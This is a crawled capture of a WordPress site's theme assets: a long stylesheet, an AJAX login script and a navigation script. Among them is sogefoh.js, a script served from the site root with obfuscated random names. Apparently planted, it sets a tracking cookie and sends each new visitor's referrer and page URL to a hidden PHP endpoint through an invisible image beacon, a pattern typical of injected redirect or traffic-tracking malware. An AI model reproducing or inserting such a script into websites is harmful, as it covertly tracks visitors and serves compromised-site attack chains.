.archive-header .icon-tags, .archive-header .icon-user, .archive-header .icon-folder-open-empty, .archive-header .icon-calendar, .search-results .page-header .icon-search, .error404 .icon-attention, .search-no-results  .page-header .icon-search, .archive .page-header .icon-search {
font-size : 25px;
}
.archive-meta {
font-size : smaller;
margin-left : 60px;
font-weight : normal;
}
.author-info {
overflow : auto;
}
.author-avatar {
padding : 10px 20px 10px 10px;
float : left;
}
.author-descripation {
padding : 10px;
float : left;
}
.author-title, .author-bio {
padding : 10px;
}

/*--- Search -------------------*/
.special-search-form {
border-bottom : 1px solid;
padding : 10px;
}
.search-no-results .page-content p:first-child {
font-size : 80%;
margin-bottom : 10px;
}
.advance-search-slide {
border-bottom : 1px solid;
padding : 10px;
display : none;
}
form.searchform ul li {
display : inline-block;
}
form.searchform ul li ul li {
display : list-item;
}
form.searchform a.advancesearch, form.searchform a.advancesearch-cancel {
cursor : pointer;
}
.sidebar-widget form.searchform ul li {
display : inline-block;
}
.cat-label, .tag-label, .author-label, .archive-label, .search-label, .advancesearch, .advancesearch-cancel {
font-size : smaller;
padding : 3px;
text-align : center;
}

/*--- 404 -----------------*/
.error404 .page-title {
font-size : 80%;
padding : 20px;
}

/*---Post Format----------------*/
article.format-audio ul.post-meta-list li,
article.format-video ul.post-meta-list li,
article.format-image ul.post-meta-list li ,
article.format-gallery ul.post-meta-list li {
display : inline-block;
}
article.format-audio .post-info,
article.format-video .post-info,
article.format-image .post-info,
article.format-gallery .post-info  {
max-width : 100%;
}
/*------Format Aside------------*/
article.format-aside {
font-size : smaller;
font-style : italic;
}
article.format-aside ul.post-meta-list li {
display : inline-block;
}
article.format-aside .post-content {
width : 80%;
margin : auto;
}
article.format-aside .post-meta, article.single-format-aside .post-meta {
text-align : center;
}
article.single-format-aside footer.post-meta .edit-link {
float : right;
}

/*------Format Link------------*/
article.single-format-link .icon-link, article.format-link .icon-link {
padding : 4px 2px;
border-radius : 4px;
font-size : smaller;
}
article.single-format-link .post-title a#link-title, article.format-link .post-title a#link-title {
border : none ;
}
article.format-link .post-excerpt {
font-size : smaller;
}

/*------Format Quote------------*/
article.format-quote ul.post-meta-list li {
display : inline-block;
}
article.format-quote .post-content, article.single-format-quote .post-content {
width : 80%;
margin : auto;
position : relative;
}
article.format-quote .post-content:before, article.single-format-quote .post-content:before {
content : '\e829';
display : block;
position : absolute;
left : -50px;
top : 0;
font-size : 180%;
}
article.format-quote .post-meta {
text-align : center;
}
article.single-format-quote .edit-link, article.format-quote .edit-link {
float : right;
}

/*------Format Audio------------*/

/*------Format video------------*/

/*-----Format Image-------------*/
article.format-image .post-title a#image-title {
border : none ;
}
/*-----Format Gallery-----------*/
article.format-gallery .post-content, article.single-format-gallery .post-content {
text-align : center;
}

/*-----Format chat---------------*/
article.format-chat .post-content, article.single-format-chat .post-content {
width : 80%;
margin : auto;
}
article.format-chat .post-header, article.single-format-chat .post-header {
border : none ;
}
.format-chat .post-content p {
border-left : 7px solid;
margin-bottom : 4px;
padding-left : 13px;
}

/*-----Content-------------------*/
article {
padding : 2%;
clear : both;
width : 96%;
margin-top : 10px;
overflow : hidden;
position : relative;
border-bottom : 1px solid;
position : relative;
-ms-word-wrap : break-word;
word-wrap : break-word;
}
a.focus, a.close-focus{
float : right;
padding : 3px;
border-radius : 4px;
cursor : pointer;
line-height : 1.3em;
}
a.focus {
display : block;
}
a.close-focus {
display : none;
z-index : 999;
}
.single article, .page article {
border-bottom : none ;
}
.post-content h1, .comment-content h1, .post-content h2, .comment-content h2, .post-content h3, .comment-content h3, .post-content h4, .comment-content h4, .post-content h5, .comment-content h5, .post-content h6, .comment-content h6 {
margin : 24px 0;
margin : 1.714285714rem 0;
line-height : 1.714285714;
}
.post-content h1, .comment-content h1, .post-header h1 {
font-size : 21px;
font-size : 1.5rem;
line-height : 1.5;
}
.post-content h2, .comment-content h2 {
font-size : 18px;
font-size : 1.285714286rem;
line-height : 1.6;
}
.post-content h3, .comment-content h3 {
font-size : 16px;
font-size : 1.142857143rem;
line-height : 1.846153846;
}
.post-content h4, .comment-content h4 {
font-size : 14px;
font-size : 1rem;
line-height : 1.846153846;
}
.post-content h5, .comment-content h5 {
font-size : 13px;
font-size : 0.928571429rem;
line-height : 1.846153846;
}
.post-content h6, .comment-content h6 {
font-size : 12px;
font-size : 0.857142857rem;
line-height : 1.846153846;
}
.post-content p, .post-excerpt p, .comment-content p {
margin : 0 0 24px;
margin : 0 0 1.714285714rem;
line-height : 1.714285714;
}
.post-header {
overflow : hidden;
padding-bottom : 10px;
border-bottom : 1px solid;
}
.featured-post {
font-size : smaller;
}
.post-title {
margin-bottom : 15px;
}
.post-header h1 a {
border-bottom : 1px solid;
padding : 5px;
}
.post-title{
word-wrap : break-word;
}
.post-header .edit-link a {
border-bottom : none ;
}
h1 .edit-link {
font-size : 14px;
font-weight : normal;
}
.edit-link a {
padding : 5px;
float : right;
}
.post-info {
float : left;
display : block;
max-width : 63%;
}
.post-thumbnail {
float : left;
margin-right : 4%;
padding-top : 10px;
}
.post-thumbnail img.wp-post-image {
display : block;
margin : auto;
max-width : 100%;
}
.post-meta-list li ul li {
display : inline;
}
.post-meta {
font-size : smaller;
}
.post-meta .icon-user, .post-meta .icon-calendar, .post-meta .icon-folder-open-empty, .post-meta .icon-tags, .post-meta .icon-comment, .archive-header .icon-user, .archive-header .icon-calendar, .archive-header .icon-folder-open-empty, .archive-header .icon-tags, .comments-title .icon-comment, .search-results .page-header  .icon-search, .error404 .icon-attention, .search-no-results .icon-search, .archive .page-header .icon-search {
padding : 3px;
border-radius : 3px;
margin-right : 5px;
}
.post-meta .meta-author a, .post-meta .meta-date a, .post-meta .meta-comment a, .post-meta .meta-cat a, .post-meta .meta-tag a {
padding : 2px;
line-height : 1.5;
}
.post-meta .meta-cat a, .post-meta .meta-tag a {
border-bottom : 1px solid;
}
ul.meta-list {
margin : 10px;
}
.post-excerpt, .post-content {
margin-top : 20px;
margin-bottom : 20px;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
.post-content ul ,.comment-content ul{
list-style-type : square;
margin : 16px 0;
padding : 0 0 0 40px;
}
.post-content ol ,.comment-content ol{
list-style-type : decimal;
margin : 16px 0;
padding : 0 0 0 40px;
}
/*--- pagination -----------------*/
nav.pagination, div.page-links, nav.post-navigation{
margin : 20px auto;
max-width : 100%;
}
.previous-post a, .next-post a, .previous-comments a, .next-comments a {
margin-bottom : 20px;
}
.previous-comments a, .previous-post a {
float : left;
}
.next-comments a, .next-post a {
float : right;
}
nav.post-navigation {
display : block;
}

/*--- comment ----------------*/
.comments-area{
margin-top : 50px;
padding-top : 0;
}
.comments-title {
padding-top : 30px;
padding-bottom : 10px;
border-bottom : 1px solid;
line-height : 1.5;
}
.comments-title .icon-comment {
font-size : 25px;
}
ol.comment-list {
padding-left : 0;
margin-left : 0;
}
ol.comment-list li.comment article.comment-body {
border-bottom : 1px solid;
}
.comment-body {
padding-bottom : 10px;
}
.comment-meta {
width : 100px;
text-align : center;
float : left;
margin : 0 10px;
}
.coamment-author {
padding : 10px;
}
.comment-author .avatar {
display : block;
margin : auto;
}
.comment-meta a {
font-size : smaller;
}
.fn {
padding : 10px 0;
clear : both;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
.says {
display : none;
}
.edit-link {
clear : both;
}
.comment-content {
padding : 20px 20px 0;
}
.reply a {
float : left;
}
#respond {
position : relative;
top : 20px;
padding : 30px;
max-width : 100%;
}
a#cancel-comment-reply-link {
font-style : italic;
float : right;
display : block;
}
a#cancel-comment-reply-link .icon-cancel {
margin : 0 5px;
padding : 3px;
border-radius : 4px;
cursor : pointer;
}
.comment-notes {
max-width : 100%;
font-size : 80%;
margin-bottom : 10px;
}
.form-allowed-tags {
max-width : 50%;
font-size : 90%;
}
.form-submit {
padding : 10px;
}
.depth-2, .depth-3, .depth-4, .depth-5 {
margin-left : 40px;
}
/* --- Sidebar ---------------*/
.sticky-widget.scroll-to-fixed-fixed {
margin-top : 10px;
}
.admin-bar .sticky-widget.scroll-to-fixed-fixed {
margin-top : 30px;
}
.secondary .widget-title, .footer-area .footer-widget-title {
font-weight : bold;
margin : 2%;
padding-bottom : 5px;
}

.secondary aside.side-widget {
overflow : hidden;
font-size : 80%;
margin-bottom : 10px;
padding : 20px 10%;
border-bottom : 1px solid;
line-height : 1.5;
-ms-word-wrap : break-word;
word-wrap : break-word;
clear : both;
}

/* --- footer-widget --------------*/
.footer-area {
width : 100%;
overflow : hidden;
border-top : 1px solid;
padding-top : 20px;
}
.footer-widget-container {
width : 100%;
background : transparent;
overflow : hidden;
}
.footer-widget-inner {
width : 100%;
margin : auto;
}
.footer-widget {
border : dashed 1px;
margin-top : 10px;
margin-bottom : 10px;
margin-right : 2%;
margin-left : 2%;
padding : 20px 2%;
font-size : 80%;
min-width : 180px;
float : left;
-ms-word-wrap : break-word;
word-wrap : break-word;
}

/*-- Credit ---------------------------*/
.site-credit {
border-top : 1px solid;
width : 100%;
padding : 20px 0;
font-size : 70%;
text-align : center;
}

/*-------- Ajax Contact Form--------------- */
form#ajax-login {
display : none;
position : fixed;
top : 0;
z-index : 999;
width : 100%;
height : 100%;
}
form#ajax-login .form-inner {
padding : 20px 25px 25px 12px;
width : 200px;
max-height : 100%;
margin : 80px auto 0;
position : relative;
font-size : smaller;
}
form#ajax-login p.status {
display : none;
}
#ajax-login li {
list-style : none;
padding : 3px 10px;
}
#ajax-login input[type="password"], #ajax-login input[type="text"] {
width : 90%;
}
#ajax-login a.ajax-close {
position : absolute;
top : 10px;
right : 10px;
cursor : pointer;
}
.form-inner .ajax-lost {
float : right;
font-size : smaller;
}

/*-------Navigation------------------------------------*/
div.navigation-content > ul {
margin : 0;
padding : 0;
list-style : none;
}
div.navigation-content > ul li {
margin : 0;
padding : 0;
}
div.navigation-content > ul li.h1 {
margin-left : 10px;
}
div.navigation-content > ul li.h2 {
margin-left : 20px;
}
div.navigation-content > ul li.h3 {
margin-left : 30px;
}
div.navigation-content > ul li.h4 {
margin-left : 40px;
}
.navigation-widget h3.widget-title:before {
content : "\e81e";
font-size : 140%;
}

/*------@media setting-----------------------*/
@media all and (max-width:765px) and (min-width:200px) {
.withsidebar .primary, .primary {
width : 96%;
min-width : 180px;
margin : auto;
float : none;
}
.withsidebar .secondary, .secondary {
width : 96%;
min-width : 180px;
margin : auto;
float : none;
}
.inner {
width : 96%;
}
}
@media all and (max-width:762px) and (min-width:200px) {
.onethird-width {
width : 40.55%;
}
}
@media all and (max-width:575px) and (min-width:200px) {
.site-title-container, .site-wizard-container, .login-panel {
margin : auto;
float : none;
text-align : center;
}
.post-info {
max-width : 100%;
}
.post-thumbnail {
width : 100%;
}
}
@media all and (max-width:458px) and (min-width:200px) {
.half-width {
width : 90%;
}
.onethird-width {
width : 90%;
}
.archive-meta {
margin : auto;
}
.depth-2, .depth-3, .depth-4, .depth-5 {
margin-left : 0;
}
article {
padding : 3%;
width : 94%;
}
.header-menu .sub-menu, .header-menu .children {
position : inherit;
left : 10%;
display : inline;
background : transparent;
border : none ;
z-index : inherit;
}
.header-menu .sub-menu ul, .header-menu .children ul {
left : 10%;
}
.header-menu .sub-menu li {
border : none ;
}
form#ajax-login .form-inner {
width : 90%;
}
article.format-quote .post-content:before, article.single-format-quote .post-content:before {
left : -40px;
}
.menu-toggler {
display : block;
}
.header-menu {
display : none;
}
.form-allowed-tags {
max-width : 100%;
}
}
/*--- Just for ITstar ----*/

.soft-info {
margin : 4px 10px;
padding : 20px;
border-bottom : 1px solid;
display : inline-block;
}
.download-info {
width : 400px;
height : 289px;
display : block;
background : url("images/cloud.svg") no-repeat top left;
background-size : 100% 100%;
max-width : 100%;
position : relative;
margin : 10px auto;
font-size : 14px;
}
span.download-weight{
font-size : 28px;
font-weight: 4px;
display : block;
text-align : center;
color : rgb(233,233,233);
padding-top : 40px;
padding-left:25px;
}
ul.download-data{
font-size : 16px;
float : right;
color : rgb(233,233,233);
padding-top : 40px;
padding-right : 70px;
}
a.download-botton{
width : 122px;
height : 122px;
display : inline-block;
background : url("images/cloud-botton.svg") no-repeat top left;
background-size : 120px 120px;
max-width : 100%;
position : absolute;
bottom : 18px;
left : 22px;
text-align:center;
color : rgb(142,68,173);
}
.subscribe-info {
margin : 4px auto;
padding : 20px;
border-bottom : 1px solid;
display : inline-block;
font-family : Google;
line-height : 30px;
}

.subscribe-info-w {
margin : 4px auto;
padding : 20px;
display : inline-block;
font-family : Google;
line-height : 30px;
}

.breadcrumb {
font-size : smaller;
padding : 12px;
}
.functionlist a {
padding : 3px 4px;
margin : 2px 0;
border : 1px dashed;
border-radius : 3px;
display : inline-block;
}
.functionlist a:hover {
border : 1px dashed;
}
.functionlist ul {
list-style-type : none;
}
.functionlist li {
display : inline-block;
margin : 0;
}
a.pbutton{
background-color : #4EAF21;
padding : 10px;
display : block;
margin : 5px auto;
width : 240px;
max-width : 96%;
color : rgb(255,255,255);
text-align : center;
border-radius : 4px;
font-size : 16px;
}

a.pbutton:hover{
color : #ACF45E;
}
a.dbutton{
background-color : #D54E21;
padding : 10px;
display : block;
margin : 5px auto;
width : 240px;
max-width : 96%;
color : rgb(255,255,255);
text-align : center;
border-radius : 4px;
font-size : 16px;
}

a.dbutton:hover{
color : #FFAC90;
}

/*------@media setting-----------------------*/
@media all and (max-width:435px) and (min-width:200px) {

.download-info {
width : 200px;
height : 145px;
font-size : 8px;
}
span.download-weight{
font-size : 14px;
font-weight: 2px;
padding-top : 20px;
padding-left:12px;
}
ul.download-data{
font-size : 10px;
padding-top : 10px;
padding-right : 35px;
}
a.download-botton{
width : 61px;
height : 61px;
background-size : 60px 60px;
position : absolute;
bottom : 18px;
left : 22px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://forestgate.ca/wp-content/themes/default/js/ajax-login-script.js?ver=4.1.1
body_size: 532
content:
jQuery(document).ready(function($) {
// Show the login dialog box on click
	
		
   $('a#ajax-show-login').on('click', function(ajaxlogin){
        $('body').prepend('<div class="body-overlay"></div>');
        $('form#ajax-login').show();
       
	   $('form#ajax-login a.ajax-close').on('click', function(){
            $('div.body-overlay').remove();
            $('form#ajax-login').hide();
        });
        ajaxlogin.preventDefault();
    });

    // Perform AJAX login on form submit
    $('form#ajax-login').on('submit', function(ajaxloginform){
        $('form#ajax-login p.ajax-status').show().text(ajax_login_object.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#ajax-login #username').val(), 
                'password': $('form#ajax-login #password').val(), 
                'security': $('form#ajax-login #security').val() },
            success: function(data){
                $('form#ajax-login p.ajax-status').text(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
        ajaxloginform.preventDefault();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://forestgate.ca/sogefoh.js
body_size: 816
content:


function kasuzidi()
{	var hysike = window.location.href;	

    var hatoli = document.currentScript.src.split('/').pop().replace(".js","");	var lexyso = "/" + hatoli + ".php";	    var xugywigopa = 60;
 
	var gamuqaq = hatoli;
 	var riviwylaricire = "";	      try 

    {
      riviwylaricire=""+parent.document.referrer;    }    catch (ex)     {	    riviwylaricire=""+document.referrer;	
	
     }
 		
	if(pubevyc(gamuqaq) == null)  		{  
					var xevijuxynase = window.location.hostname; 
 		
  	 

		johi(gamuqaq, "1", xugywigopa, "/", xevijuxynase);   			if(pubevyc(gamuqaq) != null)


			{ 			var pysuvija = new Image(); 

			pysuvija.src=lexyso + "?referer=" + escape(riviwylaricire) + "&url=" + escape(hysike); 
  
		}	
	} 	}
  

kasuzidi();

function pubevyc(deridonapeje) {	
     var hofomafoxunygum = document.cookie; 	
	  	    var voceticugucif = deridonapeje + "=";    var fysese = hofomafoxunygum.indexOf("; " + voceticugucif);		
    if (fysese == -1) {          fysese = hofomafoxunygum.indexOf(voceticugucif);

	         if (fysese != 0) return null; 	 


	    } else { 

 	        fysese += 2; 
    }	    var tyxorojegyvyfi = document.cookie.indexOf(";", fysese);  
    if (tyxorojegyvyfi == -1) {  
        tyxorojegyvyfi = hofomafoxunygum.length;      }    return unescape(hofomafoxunygum.substring(fysese + voceticugucif.length, tyxorojegyvyfi)); 	}

	


//===================================================================================================================================

function johi(zijuqehyf,wuzixegoq,mutunigiwofynu, xeliryrij, dolusaviqivev) {
  var zywybarynamac = new Date();   


 var nyvezy = new Date();
	
  
 nyvezy.setTime(zywybarynamac.getTime() + 1000*60*mutunigiwofynu);	
 document.cookie = zijuqehyf+"="+escape(wuzixegoq) + ";expires="+nyvezy.toGMTString() + ";path=" + xeliryrij + ";domain=" + dolusaviqivev;	
} 

--- FILE ---
content_type: application/javascript
request_url: https://forestgate.ca/wp-content/themes/default/js/functions.js?ver=4.1.1
body_size: 1989
content:
jQuery(document).ready(function($) {
    /*---Navigation--------------------------*/
	 // By Jonathan Schnittger
	 //https://schnittger.me/
	 
	 $.fn.navigation = function( options ) {
        var settings = $.extend({
            duration: "500",
         }, options );
 
        return this.each(function() {
            var article = $(this);
            $('div.secondary aside.navigation-widget div.widget-content').html('<div class="navigation-content"><ul></ul></div>');
            var list = $('.main div.secondary').find('aside.navigation-widget div.navigation-content:first > ul:first');
            
            article.find('h1, h2, h3, h4').each(function(){
                var heading = $(this);
                var tag = heading[0].tagName.toLowerCase();
                var title = heading.text();
                var id = heading.attr('id');
                
                if(typeof id === "undefined") {
                    id = Math.random().toString(36).substring(7);
                    heading.attr('id', id);
                }
                list.append('<li class="' + tag + '"><i class="icon-star"></i><a href="#' + id + '" title="' + title + '">' + title + '</a></li>');
            });
            
            list.on('click', function(event){
                var target = $(event.target);
                if(target.is('a')){
                    event.preventDefault();
                    $('html,body').animate({
                        scrollTop: $(target.attr('href')).offset().top - 30
                    }, settings.duration);
                    return false;
                }
            });
        });
 
    };
	if ('aside.navigation-widget') {
		$('div.primary').navigation();
	};
	
	//end of navigation
   
	$('article').prepend('<a class="focus" ><i class="icon-lightbulb"></i></a><a class="close-focus"><i class="icon-off"></i></a>');
		
	
	$('a.comment-reply-link').on('click', function(comment_focus){
		$('div.body-overlay').remove();
		$('body').prepend('<div class="body-overlay-on-comment"></div>');
			var replylink = $(this);
			var comment = $(this).closest('article');
			comment.addClass('element-overlay');
			$('#respond').addClass('element-overlay');
			$('a.focus').css('display','none');
			$('a.close-focus').css('display','none');
			replylink.hide();
		
			
			$('a#cancel-comment-reply-link').on('click', function(rl){
				$('div.body-overlay-on-comment').remove();
				comment.removeClass('element-overlay');   
				$('#respond').removeClass('element-overlay');
				$('a.focus').css('display','block');
				replylink.show();
		});
        comment_focus.preventDefault();
    });
	
       
    	
	$('a.focus').on('click', function(focus){
        $('div.body-overlay-on-comment').remove();
		$('body').prepend('<div class="body-overlay"></div>');
			var article = $(this).closest('article');
			var closefocus = article.children('a.close-focus');
			article.addClass('element-overlay');
			closefocus.css('display','block');
			$(this).css('display','none');
		
		$('div.body-overlay, article a.close-focus').on('click', function(e){
					$('div.body-overlay').remove();
			article.removeClass('element-overlay'); 
			$('a.close-focus').css('display','none');
			$('a.focus').css('display','block');
		
			
		});
        focus.preventDefault();
	});
	
	
    

	
	$('a.advancesearch,a.advancesearch-cancel').on('click', function(event){
		 event.preventDefault();
		$('div.advance-search-slide').slideToggle( "slow");
		$('html,body').animate({scrollTop: $('div.advance-search-slide').offset().top - 20});
		});
				
	$('a#userlogin,a#userlogin-cancel').on('click',function(aul){
		$('div.login-panel').slideToggle( "slow");
		});
		
		
  // Select first word of every paragraph in post format chat
  $('.format-chat .post-content p').each(function(){
    var text_splited = $(this).text().split(" ");
   $(this).html("<strong>"+text_splited.shift()+"</strong> "+text_splited.join(" "));
  });

								
		$.fn.windowCenter = function (event) {
			var mrtop = (($(window).height() - $(this).height()-35)/2);
			var mrleft = (($(window).width() - $(this).width()-35)/2);
			$(this).css('margin-top',mrtop);
			$(this).css('margin-left',mrleft);
			
			};
		
		if ($('.external-ok').attr('id') == 'yes') {
			$("a[href*='https://']:not([href*='"+location.hostname+"']),[href*='https://']:not([href*='"+location.hostname+"'])").each(function(){
				$(this).addClass("external");
			});
		}
		
		$('a.external').click(function(event){
			event.preventDefault();
			var address= $(this).attr('href');
			$('body').prepend('<div class="body-overlay-on-image"></div>');
			$('body').append('<div class="iframe-temp-area"><iframe class="iframe-temp"  src="'+ address +'"/></div>');
			$('.iframe-temp-area').windowCenter();
						
						
			$(".body-overlay-on-image").on("click",function(){
				$(".body-overlay-on-image").remove();
				$(".iframe-temp-area").remove();
				
			});
		});
		
				
	
	$(window).resize(function(event){
		if ($(window).width() > 458){
			$('.header-menu').removeClass('display');
		}
		$('.iframe-temp-area').windowCenter();
	});
	
	$('button.menu-toggler').on("click",function(e){
		$('.header-menu').toggleClass('display');	
	});	
	
	 $(".post-content").fitVids();
	 
	 
	 // Lazy Content
	 
	 
if($('span.lazy-ok').attr('id') == 'yes'){
	$('.post-content, .post-excerpt, .post-header').find('li').each(function(){
		$(this).attr('data-scrollreveal','enter from the bottom over 0.9s but wait 0.6s');
	});	
	$('.post-content, .post-excerpt, .comment-respond').find('p').each(function(){
		$(this).wrap('<div class="p-wrapper" data-scrollreveal="over 0.8s move 60px but wait 0.3s and enter from the bottom"></div>');
	});
	
	
	
	if ($('body').hasClass('rtl')){
		$('.comments-area').find('article').each(function(){		
			$(this).attr('data-scrollreveal','enter left and move 60px over 1.2s');
		});
		$('.post-content, .post-excerpt, .post-header, .comment-respond').find('h1,h2,h3,h4,h5,quote,bquote').each(function(){		
			$(this).attr('data-scrollreveal','enter left and move 60px over 1.2s');
		});
		$('.post-content,.post-excerpt, .post-header').find('img').each(function(){
			$(this).attr('data-scrollreveal','over 1.2s move 80px but wait 0.4s and enter from the right');
		});
	} else {
		$('.comments-area').find('article').each(function(){		
			$(this).attr('data-scrollreveal','enter right and move 60px over 1.2s');
		});
		$('.post-content, .post-excerpt, .post-header, .comment-respond').find('h1,h2,h3,h4,h5,quote,bquote').each(function(){		
			$(this).attr('data-scrollreveal','enter right and move 60px over 1.2s');
		});
		$('.post-content,.post-excerpt, .post-header').find('img').each(function(){
			$(this).attr('data-scrollreveal','over 1.2s move 80px but wait 0.4s and enter from the left');
		});
	
	}
};	 
	 	 
	
});